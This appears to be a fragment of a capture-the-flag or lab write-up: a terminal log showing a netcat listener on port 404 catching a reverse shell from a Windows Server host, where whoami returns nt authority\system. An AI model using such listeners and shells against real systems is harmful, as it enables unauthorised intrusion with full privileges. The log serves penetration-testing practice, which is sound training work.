 root@ip-10-10-204-24:~/share# nc -lvnp 404
Listening on 0.0.0.0 404
Connection received on 10.10.224.76 49869
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>